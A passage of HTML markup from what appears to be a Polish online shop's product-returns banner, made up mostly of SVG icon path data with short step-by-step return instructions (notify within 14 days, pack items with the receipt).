24H34.625C35.3213 24 35.8762 23.4317 35.8762 22.75V19.6262C35.8762 18.9445 35.3262 18.3762 34.625 18.3762H30.875ZM12.125 19.6262H15.8762V22.75H12.125V19.6262ZM21.5 19.6262H25.25V22.75H21.5V19.6262ZM30.875 19.6262H34.625V22.75H30.875V19.6262ZM12.125 26.5012C11.4433 26.5012 10.8738 27.05 10.8738 27.7512V30.875C10.8738 31.5567 11.4287 32.125 12.125 32.125H15.8762C16.5726 32.125 17.1262 31.5567 17.1262 30.875V27.7512C17.1262 27.0695 16.5775 26.5012 15.8762 26.5012H12.125ZM21.5 26.5012C20.8183 26.5012 20.2488 27.05 20.2488 27.7512V30.875C20.2488 31.5567 20.8037 32.125 21.5 32.125H25.25C25.9463 32.125 26.5012 31.5567 26.5012 30.875V27.7512C26.5012 27.0695 25.9512 26.5012 25.25 26.5012H21.5ZM30.875 26.5012C30.1933 26.5012 29.6238 27.05 29.6238 27.7512V30.875C29.6238 31.5567 30.1787 32.125 30.875 32.125H34.625C35.3213 32.125 35.8762 31.5567 35.8762 30.875V27.7512C35.8762 27.0695 35.3262 26.5012 34.625 26.5012H30.875ZM12.125 27.7512H15.8762V30.875H12.125V27.7512ZM21.5 27.7512H25.25V30.875H21.5V27.7512ZM30.875 27.7512H34.625V30.875H30.875V27.7512ZM6.55127 35.8762H35.2488V37.7585C35.2606 38.1366 35.3452 38.5562 35.5955 38.9988H10.2512C8.33135 38.9988 6.82842 37.5895 6.55127 35.8762Z" fill="#757575" /> </svg> </div> <h3>Poinformuj nas o chęci zwrotu</h3> <p>Masz na to 14 dni od momentu odebrania zamówienia. Informację o zwrocie przekaż nam mailowo, lub skorzystaj z papierowego formularza.</p> </div> <div> <div class="akc-banner-column-icon"> <div>2</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M21.2956 2.54617C21.2956 2.24453 21.5401 2 21.8417 2H28.6689C28.9705 2 29.2151 2.24453 29.2151 2.54617V14.2889H33.2203C33.4357 14.2889 33.631 14.4155 33.7189 14.6121C33.8068 14.8088 33.771 15.0387 33.6274 15.1992L25.8899 23.8469C25.7898 23.9588 25.6481 24.0246 25.498 24.0287C25.348 24.0329 25.2028 23.9751 25.0967 23.869L16.449 15.2212C16.2928 15.065 16.246 14.8301 16.3306 14.626C16.4151 14.4219 16.6143 14.2889 16.8352 14.2889H20.8404V12.1042C20.8404 11.8025 21.085 11.558 21.3866 11.558C21.6882 11.558 21.9328 11.8025 21.9328 12.1042V14.835C21.9328 15.1367 21.6882 15.3812 21.3866 15.3812H18.1537L25.4608 22.6883L31.9988 15.3812H28.6689C28.3672 15.3812 28.1227 15.1367 28.1227 14.835V3.09234H22.3879V9.82846C22.3879 10.1301 22.1434 10.3746 21.8417 10.3746C21.5401 10.3746 21.2956 10.1301 21.2956 9.82846V2.54617ZM4.54629 22.9366C4.34695 22.9366 4.16344 23.0452 4.06752 23.2199C3.97159 23.3947 3.97849 23.6078 4.08551 23.776L7.18613 28.6484V45.3296C7.18613 45.6313 7.43066 45.8758 7.7323 45.8758H24.5726H42.3232C42.6248 45.8758 42.8694 45.6313 42.8694 45.3296V36.2268C42.8694 35.9251 42.6248 35.6806 42.3232 35.6806C42.0215 35.6806 41.777 35.9251 41.777 36.2268V44.7835H25.1188V29.0355H41.777V33.9511C41.777 34.2527 42.0215 34.4972 42.3232 34.4972C42.6248 34.4972 42.8694 34.2527 42.8694 33.9511V28.6286L45.5335 23.7443C45.6258 23.5751 45.6221 23.3697 45.5237 23.204C45.4253 23.0382 45.2468 22.9366 45.054 22.9366H28.2137C28.039 22.9366 27.8748 23.0202 27.772 23.1615L24.5255 27.6256L20.4253 23.1154C20.3218 23.0015 20.175 22.9366 20.0212 22.9366H4.54629ZM41.868 27.9432H25.6452L28.4919 24.0289H44.134L41.9913 27.9571C41.9517 27.948 41.9104 27.9432 41.868 27.9432ZM8.03212 27.9432H10.008C10.3097 27.9432 10.5542 28.1877 10.5542 28.4893C10.5542 28.791 10.3097 29.0355 10.008 29.0355H8.27847V44.7835H24.0264V29.0355H12.2837C11.9821 29.0355 11.7376 28.791 11.7376 28.4893C11.7376 28.1877 11.9821 27.9432 12.2837 27.9432H23.3379L19.7796 24.0289H5.54124L8.03212 27.9432ZM16.38 39.8679H21.8417V42.5988H16.38V39.8679ZM15.4697 39.8679C15.4697 39.3652 15.8773 38.9576 16.38 38.9576H21.8417C22.3445 38.9576 22.752 39.3652 22.752 39.8679V42.5988C22.752 43.1015 22.3445 43.5091 21.8417 43.5091H16.38C15.8773 43.5091 15.4697 43.1015 15.4697 42.5988V39.8679ZM30.9446 40.7782H29.124V42.5988H30.9446V40.7782ZM29.124 39.8679C28.6213 39.8679 28.2137 40.2755 28.2137 40.7782V42.5988C28.2137 43.1015 28.6213 43.5091 29.124 43.5091H30.9446C31.4473 43.5091 31.8549 43.1015 31.8549 42.5988V40.7782C31.8549 40.2755 31.4473 39.8679 30.9446 39.8679H29.124ZM34.5858 40.7782H36.4063V42.5988H34.5858V40.7782ZM33.6755 40.7782C33.6755 40.2755 34.083 39.8679 34.5858 39.8679H36.4063C36.9091 39.8679 37.3166 40.2755 37.3166 40.7782V42.5988C37.3166 43.1015 36.9091 43.5091 36.4063 43.5091H34.5858C34.083 43.5091 33.6755 43.1015 33.6755 42.5988V40.7782Z" fill="#757575"/> <path d="M29.2151 14.2889H29.1651V14.3389H29.2151V14.2889ZM33.7189 14.6121L33.6733 14.6325V14.6325L33.7189 14.6121ZM33.6274 15.1992L33.6646 15.2326L33.6274 15.1992ZM25.8899 23.8469L25.8527 23.8136L25.8899 23.8469ZM25.498 24.0287L25.4994 24.0787L25.498 24.0287ZM25.0967 23.869L25.0613 23.9043L25.0967 23.869ZM16.449 15.2212L16.4843 15.1859L16.449 15.2212ZM16.3306 14.626L16.3768 14.6452L16.3306 14.626ZM20.8404 14.2889V14.3389H20.8904V14.2889H20.8404ZM18.1537 15.3812V15.3312H18.033L18.1184 15.4166L18.1537 15.3812ZM25.4608 22.6883L25.4255 22.7237L25.4629 22.761L25.4981 22.7216L25.4608 22.6883ZM31.9988 15.3812L32.036 15.4146L32.1106 15.3312H31.9988V15.3812ZM28.1227 3.09234H28.1727V3.04234H28.1227V3.09234ZM22.3879 3.09234V3.04234H22.3379V3.09234H22.3879ZM4.06752 23.2199L4.11135 23.244H4.11135L4.06752 23.2199ZM4.08551 23.776L4.12769 23.7491L4.12769 23.7491L4.08551 23.776ZM7.18613 28.6484H7.23613V28.6338L7.22831 28.6215L7.18613 28.6484ZM41.777 44.7835V44.8335H41.827V44.7835H41.777ZM25.1188 44.7835H25.0688V44.8335H25.1188V44.7835ZM25.1188 29.0355V28.9855H25.0688V29.0355H25.1188ZM41.777 29.0355H41.827V28.9855H41.777V29.0355ZM42.8694 28.6286L42.8255 28.6047L42.8194 28.6159V28.6286H42.8694ZM45.5335 23.7443L45.4896 23.7204V23.7204L45.5335 23.7443ZM45.5237 23.204L45.5667 23.1784L45.5237 23.204ZM27.772 23.1615L27.8125 23.1909L27.772 23.1615ZM24.5255 27.6256L24.4885 27.6592L24.5298 27.7046L24.5659 27.655L24.5255 27.6256ZM20.4253 23.1154L20.3883 23.149L20.4253 23.1154ZM25.6452 27.9432L25.6047 27.9138L25.547 27.9932H25.6452V27.9432ZM28.4919 24.0289V23.9789H28.4664L28.4514 23.9995L28.4919 24.0289ZM44.134 24.0289L44.1779 24.0529L44.2182 23.9789H44.134V24.0289ZM41.9913 27.9571L41.9801 28.0059L42.0171 28.0144L42.0352 27.9811L41.9913 27.9571ZM8.03212 27.9432L7.98993 27.97L8.00467 27.9932H8.03212V27.9432ZM8.27847 29.0355V28.9855H8.22847V29.0355H8.27847ZM8.27847 44.7835H8.22847V44.8335H8.27847V44.7835ZM24.0264 44.7835V44.8335H24.0764V44.7835H24.0264ZM24.0264 29.0355H24.0764V28.9855H24.0264V29.0355ZM23.3379 27.9432V27.9932H23.451L23.3749 27.9095L23.3379 27.9432ZM19.7796 24.0289L19.8166 23.9953L19.8017 23.9789H19.7796V24.0289ZM5.54124 24.0289V23.9789H5.45016L5.49906 24.0558L5.54124 24.0289ZM21.8417 39.8679H21.8917V39.8179H21.8417V39.8679ZM16.38 39.8679V39.8179H16.33V39.8679H16.38ZM21.8417 42.5988V42.6488H21.8917V42.5988H21.8417ZM16.38 42.5988H16.33V42.6488H16.38V42.5988ZM29.124 40.7782V40.7282H29.074V40.7782H29.124ZM30.9446 40.7782H30.9946V40.7282H30.9446V40.7782ZM29.124 42.5988H29.074V42.6488H29.124V42.5988ZM30.9446 42.5988V42.6488H30.9946V42.5988H30.9446ZM36.4063 40.7782H36.4563V40.7282H36.4063V40.7782ZM34.5858 40.7782V40.7282H34.5358V40.7782H34.5858ZM36.4063 42.5988V42.6488H36.4563V42.5988H36.4063ZM34.5858 42.5988H34.5358V42.6488H34.5858V42.5988ZM21.8417 1.95C21.5125 1.95 21.2456 2.21692 21.2456 2.54617H21.3456C21.3456 2.27214 21.5677 2.05 21.8417 2.05V1.95ZM28.6689 1.95H21.8417V2.05H28.6689V1.95ZM29.2651 2.54617C29.2651 2.21692 28.9981 1.95 28.6689 1.95V2.05C28.9429 2.05 29.1651 2.27214 29.1651 2.54617H29.2651ZM29.2651 14.2889V2.54617H29.1651V14.2889H29.2651ZM33.2203 14.2389H29.2151V14.3389H33.2203V14.2389ZM33.7646 14.5917C33.6686 14.3771 33.4554 14.2389 33.2203 14.2389V14.3389C33.416 14.3389 33.5934 14.4539 33.6733 14.6325L33.7646 14.5917ZM33.6646 15.2326C33.8214 15.0573 33.8605 14.8063 33.7646 14.5917L33.6733 14.6325C33.7532 14.8112 33.7206 15.0201 33.5901 15.1659L33.6646 15.2326ZM25.9272 23.8803L33.6646 15.2326L33.5901 15.1659L25.8527 23.8136L25.9272 23.8803ZM25.4994 24.0787C25.6632 24.0742 25.8179 24.0024 25.9272 23.8803L25.8527 23.8136C25.7617 23.9152 25.633 23.975 25.4967 23.9787L25.4994 24.0787ZM25.0613 23.9043C25.1772 24.0202 25.3356 24.0833 25.4994 24.0787L25.4967 23.9787C25.3603 23.9825 25.2285 23.93 25.132 23.8336L25.0613 23.9043ZM16.4136 15.2566L25.0613 23.9043L25.132 23.8336L16.4843 15.1859L16.4136 15.2566ZM16.2844 14.6069C16.1921 14.8297 16.2431 15.0861 16.4136 15.2566L16.4843 15.1859C16.3424 15.044 16.3 14.8306 16.3768 14.6452L16.2844 14.6069ZM16.8352 14.2389C16.594 14.2389 16.3766 14.3841 16.2844 14.6069L16.3768 14.6452C16.4536 14.4598 16.6345 14.3389 16.8352 14.3389V14.2389ZM20.8404 14.2389H16.8352V14.3389H20.8404V14.2389ZM20.7904 12.1042V14.2889H20.8904V12.1042H20.7904ZM21.3866 11.508C21.0573 11.508 20.7904 11.7749 20.7904 12.1042H20.8904C20.8904 11.8302 21.1126 11.608 21.3866 11.608V11.508ZM21.9828 12.1042C21.9828 11.7749 21.7159 11.508 21.3866 11.508V11.608C21.6606 11.608 21.8828 11.8302 21.8828 12.1042H21.9828ZM21.9828 14.835V12.1042H21.8828V14.835H21.9828ZM21.3866 15.4312C21.7159 15.4312 21.9828 15.1643 21.9828 14.835H21.8828C21.8828 15.1091 21.6606 15.3312 21.3866 15.3312V15.4312ZM18.1537 15.4312H21.3866V15.3312H18.1537V15.4312ZM25.4962 22.653L18.1891 15.3459L18.1184 15.4166L25.4255 22.7237L25.4962 22.653ZM31.9615 15.3479L25.4236 22.655L25.4981 22.7216L32.036 15.4146L31.9615 15.3479ZM28.6689 15.4312H31.9988V15.3312H28.6689V15.4312ZM28.0727 14.835C28.0727 15.1643 28.3396 15.4312 28.6689 15.4312V15.3312C28.3949 15.3312 28.1727 15.1091 28.1727 14.835H28.0727ZM28.0727 3.09234V14.835H28.1727V3.09234H28.0727ZM22.3879 3.14234H28.1227V3.04234H22.3879V3.14234ZM22.4379 9.82846V3.09234H22.3379V9.82846H22.4379ZM21.8417 10.4246C22.171 10.4246 22.4379 10.1577 22.4379 9.82846H22.3379C22.3379 10.1025 22.1158 10.3246 21.8417 10.3246V10.4246ZM21.2456 9.82846C21.2456 10.1577 21.5125 10.4246 21.8417 10.4246V10.3246C21.5677 10.3246 21.3456 10.1025 21.3456 9.82846H21.2456ZM21.2456 2.54617V9.82846H21.3456V2.54617H21.2456ZM4.11135 23.244C4.19849 23.0853 4.3652 22.9866 4.54629 22.9866V22.8866C4.3287 22.8866 4.12839 23.0051 4.02369 23.1959L4.11135 23.244ZM4.12769 23.7491C4.03047 23.5964 4.0242 23.4028 4.11135 23.244L4.02369 23.1959C3.91898 23.3866 3.92651 23.6193 4.04333 23.8028L4.12769 23.7491ZM7.22831 28.6215L4.12769 23.7491L4.04333 23.8028L7.14394 28.6752L7.22831 28.6215ZM7.23613 45.3296V28.6484H7.13613V45.3296H7.23613ZM7.7323 45.8258C7.45827 45.8258 7.23613 45.6037 7.23613 45.3296H7.13613C7.13613 45.6589 7.40304 45.9258 7.7323 45.9258V45.8258ZM24.5726 45.8258H7.7323V45.9258H24.5726V45.8258ZM42.3232 45.8258H24.5726V45.9258H42.3232V45.8258ZM42.8194 45.3296C42.8194 45.6037 42.5972 45.8258 42.3232 45.8258V45.9258C42.6524 45.9258 42.9194 45.6589 42.9194 45.3296H42.8194ZM42.8194 36.2268V45.3296H42.9194V36.2268H42.8194ZM42.3232 35.7306C42.5972 35.7306 42.8194 35.9528 42.8194 36.2268H42.9194C42.9194 35.8975 42.6524 35.6306 42.3232 35.6306V35.7306ZM41.827 36.2268C41.827 35.9528 42.0492 35.7306 42.3232 35.7306V35.6306C41.9939 35.6306 41.727 35.8975 41.727 36.2268H41.827ZM41.827 44.7835V36.2268H41.727V44.7835H41.827ZM25.1188 44.8335H41.777V44.7335H25.1188V44.8335ZM25.0688 29.0355V44.7835H25.1688V29.0355H25.0688ZM41.777 28.9855H25.1188V29.0855H41.777V28.9855ZM41.827 33.9511V29.0355H41.727V33.9511H41.827ZM42.3232 34.4472C42.0492 34.4472 41.827 34.2251 41.827 33.9511H41.727C41.727 34.2803 41.9939 34.5472 42.3232 34.5472V34.4472ZM42.8194 33.9511C42.8194 34.2251 42.5972 34.4472 42.3232 34.4472V34.5472C42.6524 34.5472 42.9194 34.2803 42.9194 33.9511H42.8194ZM42.8194 28.6286V33.9511H42.9194V28.6286H42.8194ZM45.4896 23.7204L42.8255 28.6047L42.9133 28.6526L45.5774 23.7682L45.4896 23.7204ZM45.4807 23.2295C45.5701 23.3801 45.5735 23.5666 45.4896 23.7204L45.5774 23.7682C45.6782 23.5835 45.6741 23.3594 45.5667 23.1784L45.4807 23.2295ZM45.054 22.9866C45.2292 22.9866 45.3913 23.0789 45.4807 23.2295L45.5667 23.1784C45.4593 22.9975 45.2645 22.8866 45.054 22.8866V22.9866ZM28.2137 22.9866H45.054V22.8866H28.2137V22.9866ZM27.8125 23.1909C27.9058 23.0625 28.055 22.9866 28.2137 22.9866V22.8866C28.023 22.8866 27.8438 22.9779 27.7316 23.1321L27.8125 23.1909ZM24.5659 27.655L27.8125 23.1909L27.7316 23.1321L24.485 27.5961L24.5659 27.655ZM20.3883 23.149L24.4885 27.6592L24.5625 27.5919L20.4623 23.0817L20.3883 23.149ZM20.0212 22.9866C20.161 22.9866 20.2943 23.0456 20.3883 23.149L20.4623 23.0817C20.3493 22.9574 20.1891 22.8866 20.0212 22.8866V22.9866ZM4.54629 22.9866H20.0212V22.8866H4.54629V22.9866ZM25.6452 27.9932H41.868V27.8932H25.6452V27.9932ZM28.4514 23.9995L25.6047 27.9138L25.6856 27.9726L28.5323 24.0583L28.4514 23.9995ZM44.134 23.9789H28.4919V24.0789H44.134V23.9789ZM42.0352 27.9811L44.1779 24.0529L44.0901 24.005L41.9474 27.9332L42.0352 27.9811ZM41.868 27.9932C41.9066 27.9932 41.9441 27.9976 41.9801 28.0059L42.0026 27.9084C41.9593 27.8984 41.9143 27.8932 41.868 27.8932V27.9932ZM10.008 27.8932H8.03212V27.9932H10.008V27.8932ZM10.6042 28.4893C10.6042 28.1601 10.3373 27.8932 10.008 27.8932V27.9932C10.282 27.9932 10.5042 28.2153 10.5042 28.4893H10.6042ZM10.008 29.0855C10.3373 29.0855 10.6042 28.8186 10.6042 28.4893H10.5042C10.5042 28.7634 10.282 28.9855 10.008 28.9855V29.0855ZM8.27847 29.0855H10.008V28.9855H8.27847V29.0855ZM8.32847 44.7835V29.0355H8.22847V44.7835H8.32847ZM24.0264 44.7335H8.27847V44.8335H24.0264V44.7335ZM23.9764 29.0355V44.7835H24.0764V29.0355H23.9764ZM12.2837 29.0855H24.0264V28.9855H12.2837V29.0855ZM11.6876 28.4893C11.6876 28.8186 11.9545 29.0855 12.2837 29.0855V28.9855C12.0097 28.9855 11.7876 28.7634 11.7876 28.4893H11.6876ZM12.2837 27.8932C11.9545 27.8932 11.6876 28.1601 11.6876 28.4893H11.7876C11.7876 28.2153 12.0097 27.9932 12.2837 27.9932V27.8932ZM23.3379 27.8932H12.2837V27.9932H23.3379V27.8932ZM19.7426 24.0626L23.301 27.9768L23.3749 27.9095L19.8166 23.9953L19.7426 24.0626ZM5.54124 24.0789H19.7796V23.9789H5.54124V24.0789ZM8.0743 27.9163L5.58342 24.0021L5.49906 24.0558L7.98993 27.97L8.0743 27.9163ZM21.8417 39.8179H16.38V39.9179H21.8417V39.8179ZM21.8917 42.5988V39.8679H21.7917V42.5988H21.8917ZM16.38 42.6488H21.8417V42.5488H16.38V42.6488ZM16.33 39.8679V42.5988H16.43V39.8679H16.33ZM16.38 38.9076C15.8497 38.9076 15.4197 39.3376 15.4197 39.8679H15.5197C15.5197 39.3928 15.9049 39.0076 16.38 39.0076V38.9076ZM21.8417 38.9076H16.38V39.0076H21.8417V38.9076ZM22.802 39.8679C22.802 39.3376 22.3721 38.9076 21.8417 38.9076V39.0076C22.3169 39.0076 22.702 39.3928 22.702 39.8679H22.802ZM22.802 42.5988V39.8679H22.702V42.5988H22.802ZM21.8417 43.5591C22.3721 43.5591 22.802 43.1291 22.802 42.5988H22.702C22.702 43.0739 22.3169 43.4591 21.8417 43.4591V43.5591ZM16.38 43.5591H21.8417V43.4591H16.38V43.5591ZM15.4197 42.5988C15.4197 43.1291 15.8497 43.5591 16.38 43.5591V43.4591C15.9049 43.4591 15.5197 43.0739 15.5197 42.5988H15.4197ZM15.4197 39.8679V42.5988H15.5197V39.8679H15.4197ZM29.124 40.8282H30.9446V40.7282H29.124V40.8282ZM29.174 42.5988V40.7782H29.074V42.5988H29.174ZM30.9446 42.5488H29.124V42.6488H30.9446V42.5488ZM30.8946 40.7782V42.5988H30.9946V40.7782H30.8946ZM28.2637 40.7782C28.2637 40.3031 28.6489 39.9179 29.124 39.9179V39.8179C28.5937 39.8179 28.1637 40.2479 28.1637 40.7782H28.2637ZM28.2637 42.5988V40.7782H28.1637V42.5988H28.2637ZM29.124 43.4591C28.6489 43.4591 28.2637 43.0739 28.2637 42.5988H28.1637C28.1637 43.1291 28.5937 43.5591 29.124 43.5591V43.4591ZM30.9446 43.4591H29.124V43.5591H30.9446V43.4591ZM31.8049 42.5988C31.8049 43.0739 31.4197 43.4591 30.9446 43.4591V43.5591C31.475 43.5591 31.9049 43.1291 31.9049 42.5988H31.8049ZM31.8049 40.7782V42.5988H31.9049V40.7782H31.8049ZM30.9446 39.9179C31.4197 39.9179 31.8049 40.3031 31.8049 40.7782H31.9049C31.9049 40.2479 31.475 39.8179 30.9446 39.8179V39.9179ZM29.124 39.9179H30.9446V39.8179H29.124V39.9179ZM36.4063 40.7282H34.5858V40.8282H36.4063V40.7282ZM36.4563 42.5988V40.7782H36.3563V42.5988H36.4563ZM34.5858 42.6488H36.4063V42.5488H34.5858V42.6488ZM34.5358 40.7782V42.5988H34.6358V40.7782H34.5358ZM34.5858 39.8179C34.0554 39.8179 33.6255 40.2479 33.6255 40.7782H33.7255C33.7255 40.3031 34.1106 39.9179 34.5858 39.9179V39.8179ZM36.4063 39.8179H34.5858V39.9179H36.4063V39.8179ZM37.3666 40.7782C37.3666 40.2479 36.9367 39.8179 36.4063 39.8179V39.9179C36.8814 39.9179 37.2666 40.3031 37.2666 40.7782H37.3666ZM37.3666 42.5988V40.7782H37.2666V42.5988H37.3666ZM36.4063 43.5591C36.9367 43.5591 37.3666 43.1291 37.3666 42.5988H37.2666C37.2666 43.0739 36.8815 43.4591 36.4063 43.4591V43.5591ZM34.5858 43.5591H36.4063V43.4591H34.5858V43.5591ZM33.6255 42.5988C33.6255 43.1291 34.0554 43.5591 34.5858 43.5591V43.4591C34.1106 43.4591 33.7255 43.0739 33.7255 42.5988H33.6255ZM33.6255 40.7782V42.5988H33.7255V40.7782H33.6255Z" fill="#757575"/> </svg> </div> <h3>Spakuj produkty, które chcesz zwrócić</h3> <p>Do zwrotu dołącz dowód zakupu (paragon) oraz opcjonalnie formularz odstąpienia od umowy. Dobrze zabezpiecz produkty na czas transportu.</p> </div> <div> <div class="akc-banner-column-icon"> <div>3</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M19.5366 23.2105H29.3047C29.6303 23.2105 29.8943 22.9466 29.8943 22.6209V12.8528C29.8943 12.5271 29.6303 12.2632 29.3047 12.2632H19.5366C19.211 12.2632 18.947 12.5271 18.947 12.8528V22.6209C18.947 22.9466 19.211 23.2105 19.5366 23.2105ZM25.0521 13.4424V15.5873C24.6431 15.344 24.1955 15.3432 23.7893 15.589V13.4424H25.0521V13.4424ZM20.1263 13.4424H22.61V16.5159C22.61 16.9551 23.0927 17.2168 23.4495 17.0499L24.4227 16.5946L25.3909 17.0495C25.8665 17.1795 26.2117 17.1226 26.2312 16.5159V13.4424H28.7149V22.0312H20.1263V13.4424Z" fill="#757575" stroke="#757575" stroke-width="0.1" /> <path d="M26.8652 19.5894H24.4258C24.1002 19.5894 23.8362 19.8533 23.8362 20.179C23.8362 20.5047 24.1002 20.7686 24.4258 20.7686H26.8652C27.1908 20.7686 27.4548 20.5047 27.4548 20.179C27.4548 19.8533 27.1908 19.5894 26.8652 19.5894Z" fill="#757575" stroke="#757575" stroke-width="0.1" /> <path d="M24.7143 3C16.3969 3 9.63013 9.76668 9.63013 18.0841C9.63013 22.141 11.6833 26.6892 15.7328 31.6023C18.9179 35.4667 22.4401 38.4374 23.8066 39.5352C24.0738 39.7499 24.3941 39.8572 24.7143 39.8572C25.0344 39.8572 25.3546 39.7499 25.6218 39.5352C27.2526 38.225 32.8553 33.5062 36.4773 27.7955C36.637 27.5437 36.5624 27.2101 36.3106 27.0504C36.0588 26.8906 35.7253 26.9653 35.5655 27.2171C32.0325 32.7874 26.5437 37.4095 24.9456 38.6935C24.8094 38.803 24.6192 38.8029 24.4829 38.6935C23.1425 37.6165 19.6875 34.7026 16.5661 30.9155C12.6802 26.2009 10.7099 21.8838 10.7099 18.0841C10.7099 10.362 16.9922 4.07973 24.7143 4.07973C32.4362 4.07973 38.7186 10.362 38.7186 18.0841C38.7186 20.3041 38.0289 22.7384 36.6688 25.3192C36.5298 25.583 36.631 25.9095 36.8948 26.0485C37.1585 26.1875 37.485 26.0864 37.624 25.8226C39.0668 23.0849 39.7983 20.4812 39.7983 18.084C39.7983 9.76668 33.0316 3 24.7143 3V3Z" fill="#757575" stroke="#757575" stroke-width="0.2" /> <path d="M16.4888 11.2483C16.2492 11.0707 15.9112 11.121 15.7336 11.3605C14.2995 13.2948 13.5415 15.5935 13.5415 18.0082C13.5415 24.1689 18.5536 29.181 24.7143 29.181C30.8749 29.181 35.8871 24.1689 35.8871 18.0082C35.8871 11.8476 30.8749 6.83545 24.7143 6.83545C21.972 6.83545 19.3349 7.83859 17.2885 9.6601C17.0658 9.85834 17.046 10.1996 17.2443 10.4223C17.4425 10.645 17.7838 10.6649 18.0064 10.4667C19.8548 8.82136 22.237 7.91525 24.7143 7.91525C30.2796 7.91525 34.8073 12.443 34.8073 18.0083C34.8073 23.5736 30.2796 28.1013 24.7143 28.1013C19.1489 28.1013 14.6212 23.5735 14.6212 18.0082C14.6212 15.8268 15.3058 13.7504 16.6009 12.0035C16.7785 11.764 16.7283 11.4259 16.4888 11.2483Z" fill="#757575" stroke="#757575" stroke-width="0.2" /> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6315 35.3508C18.1247 35.8485 16.421 36.8246 16.421 37.9472C16.421 39.575 20.0027 40.8946 24.421 40.8946C28.8393 40.8946 32.421 39.575 32.421 37.9472C32.421 36.8246 30.7173 35.8485 28.2105 35.3508V36.3825C28.7735 36.5025 29.2837 36.6475 29.7285 36.8113C30.3872 37.054 30.8495 37.3189 31.1286 37.562C31.41 37.8071 31.4105 37.9402 31.4105 37.9472C31.4105 37.9542 31.41 38.0874 31.1286 38.3325C30.8495 38.5756 30.3872 38.8404 29.7285 39.0831C28.4191 39.5655 26.5428 39.8841 24.421 39.8841C22.2993 39.8841 20.423 39.5655 19.1135 39.0831C18.4548 38.8404 17.9925 38.5756 17.7134 38.3325C17.432 38.0874 17.4315 37.9542 17.4315 37.9472C17.4315 37.9402 17.432 37.8071 17.7134 37.562C17.9925 37.3189 18.4548 37.054 19.1135 36.8113C19.5583 36.6475 20.0685 36.5025 20.6315 36.3825V35.3508Z" fill="#757575" /> <path d="M20.6315 35.3508H20.7315V35.229L20.612 35.2528L20.6315 35.3508ZM28.2105 35.3508L28.2299 35.2527L28.1105 35.229V35.3508H28.2105ZM28.2105 36.3825H28.1105V36.4634L28.1896 36.4803L28.2105 36.3825ZM29.7285 36.8113L29.7631 36.7175L29.7285 36.8113ZM31.1286 37.562L31.1943 37.4866V37.4866L31.1286 37.562ZM31.1286 38.3325L31.1943 38.4079L31.1286 38.3325ZM29.7285 39.0831L29.694 38.9893L29.7285 39.0831ZM19.1135 39.0831L19.1481 38.9893L19.1135 39.0831ZM17.7134 38.3325L17.6477 38.4079L17.7134 38.3325ZM17.7134 37.562L17.7791 37.6374L17.7134 37.562ZM19.1135 36.8113L19.0789 36.7175L19.1135 36.8113ZM20.6315 36.3825L20.6524 36.4803L20.7315 36.4634V36.3825H20.6315ZM20.612 35.2528C19.3521 35.5029 18.2872 35.8744 17.5345 36.3291C16.7866 36.7809 16.321 37.3316 16.321 37.9472H16.521C16.521 37.4401 16.9073 36.9416 17.6379 36.5003C18.3637 36.0618 19.4041 35.6965 20.651 35.4489L20.612 35.2528ZM16.321 37.9472C16.321 38.3937 16.567 38.8066 16.984 39.1699C17.4013 39.5333 17.9993 39.8561 18.7296 40.1252C20.191 40.6636 22.2032 40.9946 24.421 40.9946V40.7946C22.2205 40.7946 20.2328 40.4658 18.7987 39.9375C18.0813 39.6732 17.5078 39.3608 17.1154 39.0191C16.7228 38.6771 16.521 38.3146 16.521 37.9472H16.321ZM24.421 40.9946C26.6388 40.9946 28.651 40.6636 30.1124 40.1252C30.8428 39.8561 31.4408 39.5333 31.858 39.1699C32.2751 38.8066 32.521 38.3937 32.521 37.9472H32.321C32.321 38.3146 32.1193 38.6771 31.7267 39.0191C31.3343 39.3608 30.7607 39.6732 30.0433 39.9375C28.6093 40.4658 26.6215 40.7946 24.421 40.7946V40.9946ZM32.521 37.9472C32.521 37.3316 32.0555 36.7808 31.3075 36.3291C30.5548 35.8744 29.4899 35.5029 28.2299 35.2527L28.191 35.4489C29.4379 35.6965 30.4783 36.0618 31.2041 36.5002C31.9347 36.9416 32.321 37.4401 32.321 37.9472H32.521ZM28.1105 35.3508V36.3825H28.3105V35.3508H28.1105ZM29.7631 36.7175C29.3131 36.5517 28.7982 36.4055 28.2313 36.2847L28.1896 36.4803C28.7488 36.5995 29.2543 36.7432 29.694 36.9052L29.7631 36.7175ZM31.1943 37.4866C30.9028 37.2326 30.4282 36.9626 29.7631 36.7175L29.694 36.9052C30.3462 37.1455 30.7963 37.4051 31.0629 37.6374L31.1943 37.4866ZM31.5105 37.9472C31.5105 37.9017 31.489 37.7432 31.1943 37.4866L31.0629 37.6374C31.1972 37.7543 31.2591 37.8399 31.2873 37.8917C31.3013 37.9175 31.3069 37.9348 31.3092 37.9434C31.3103 37.9478 31.3106 37.9501 31.3106 37.9504C31.3106 37.9505 31.3106 37.9502 31.3105 37.9495C31.3105 37.9491 31.3105 37.9487 31.3105 37.9482C31.3105 37.948 31.3105 37.9478 31.3105 37.9476C31.3105 37.9474 31.3105 37.9472 31.3105 37.9472H31.5105ZM31.1943 38.4079C31.489 38.1512 31.5105 37.9928 31.5105 37.9472H31.3105C31.3105 37.9472 31.3105 37.9471 31.3105 37.9469C31.3105 37.9467 31.3105 37.9464 31.3105 37.9462C31.3105 37.9457 31.3105 37.9453 31.3105 37.9449C31.3106 37.9442 31.3106 37.9439 31.3106 37.9441C31.3106 37.9444 31.3103 37.9467 31.3092 37.951C31.3069 37.9597 31.3013 37.977 31.2873 38.0027C31.2591 38.0545 31.1972 38.1401 31.0629 38.2571L31.1943 38.4079ZM29.7631 39.1769C30.4282 38.9319 30.9028 38.6618 31.1943 38.4079L31.0629 38.2571C30.7963 38.4893 30.3462 38.749 29.694 38.9893L29.7631 39.1769ZM24.421 39.9841C26.5514 39.9841 28.44 39.6644 29.7631 39.1769L29.694 38.9893C28.3982 39.4667 26.5341 39.7841 24.421 39.7841V39.9841ZM19.0789 39.1769C20.4021 39.6644 22.2906 39.9841 24.421 39.9841V39.7841C22.3079 39.7841 20.4438 39.4667 19.1481 38.9893L19.0789 39.1769ZM17.6477 38.4079C17.9393 38.6618 18.4138 38.9319 19.0789 39.1769L19.1481 38.9893C18.4958 38.749 18.0457 38.4893 17.7791 38.2571L17.6477 38.4079ZM17.3315 